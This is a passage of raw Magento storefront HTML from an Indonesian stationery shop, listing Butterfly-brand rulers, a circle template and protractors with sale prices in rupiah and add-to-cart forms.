}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9550.html">Butterfly Penggaris BT-9550 Sablon cetakan template mal lingkaran bulat bulatan</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2216" data-price-box="product-id-2216">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2216"  data-price-amount="8500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2216"  data-price-amount="9800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9550" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2216/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2216"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2216,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2216","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2217" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-970.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2217"><span class="product-image-wrapper"><!--mf_product_label_comment_2217--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Mistar&#x20;ruller&#x20;30cm&#x20;color&#x20;berwarna&#x20;Butterfly&#x20;Penggaris&#x20;BT-970&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2217 {
    width: 240px;
}
.product-image-container-2217 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-970.html">Butterfly Penggaris BT-970 Mistar ruller 30cm color berwarna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2217" data-price-box="product-id-2217">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2217"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2217"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-970" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2217/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2217"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2217,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2217","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2218" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-10-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2218"><span class="product-image-wrapper"><!--mf_product_label_comment_2218--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;180&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;180&#x2F;10&#x20;cm&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2218 {
    width: 240px;
}
.product-image-container-2218 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-10-cm.html">Butterfly Penggaris Busur 180/10 cm Protractor garisan sudut 180 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2218" data-price-box="product-id-2218">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2218"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2218"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB12" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2218/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2218"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2218,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2218","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2219" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-10-cm-sukses-ujian.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2219"><span class="product-image-wrapper"><!--mf_product_label_comment_2219--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;180&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;180&#x2F;10&#x20;cm&#x20;Sukses&#x20;ujian&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2219 {
    width: 240px;
}
.product-image-container-2219 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-10-cm-sukses-ujian.html">Butterfly Penggaris Busur 180/10 cm Sukses ujian Protractor garisan sudut 180 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2219" data-price-box="product-id-2219">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2219"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2219"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-10SKU" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2219/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2219"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjE5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2219,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2219","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2220" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-12-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2220"><span class="product-image-wrapper"><!--mf_product_label_comment_2220--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Protractor&#x20;garisan&#x20;sudut&#x20;180&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;180&#x2F;12&#x20;cm"/></span></span>  <style>.product-image-container-2220 {
    width: 240px;
}
.product-image-container-2220 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-12-cm.html">Butterfly Penggaris Busur 180/12 cm Protractor garisan sudut 180 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2220" data-price-box="product-id-2220">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2220"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2220"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB6" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2220/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2220"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjIwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2220,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2220","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2221" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-15-cm-no7-bolong-12-lingkaran.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2221"><span class="product-image-wrapper"><!--mf_product_label_comment_2221--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;180&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;180&#x2F;15&#x20;cm&#x20;No.7&#x20;&#x28;bolong&#x20;1&#x2F;2&#x20;lingkaran&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2221 {
    width: 240px;
}
.product-image-container-2221 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-15-cm-no7-bolong-12-lingkaran.html">Butterfly Penggaris Busur 180/15 cm No.7 (bolong 1/2 lingkaran) Protractor garisan sudut 180 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2221" data-price-box="product-id-2221">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2221"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2221"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB7" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2221/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2221"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjIxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2221,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2221","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2222" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-8-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2222"><span class="product-image-wrapper"><!--mf_product_label_comment_2222--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;180&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;180&#x2F;8&#x20;cm&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2222 {
    width: 240px;
}
.product-image-container-2222 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-180-derajat-8-cm.html">Butterfly Penggaris Busur 180/8 cm Protractor garisan sudut 180 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2222" data-price-box="product-id-2222">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2222"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2222"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB3" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2222/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2222"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjIyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2222,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2222","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2223" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-10-cm-2-lubang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2223"><span class="product-image-wrapper"><!--mf_product_label_comment_2223--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-busur-sku-bt-pb8-bt-pb8-2-bt-pb8-4-bt-pb9-bt-pb15_jib545yj8olrede5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Penggaris&#x20;Busur&#x20;360&#x2F;10&#x20;cm&#x20;&#x28;2&#x20;lubang&#x29;&#x20;Protractor&#x20;garisan&#x20;sudut&#x20;360&#x20;derajat&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2223 {
    width: 240px;
}
.product-image-container-2223 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-busur-360-derajat-10-cm-2-lubang.html">Butterfly Penggaris Busur 360/10 cm (2 lubang) Protractor garisan sudut 360 derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2223" data-price-box="product-id-2223">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2223"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2223"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PB8-2" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2223/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2223"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjIzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" 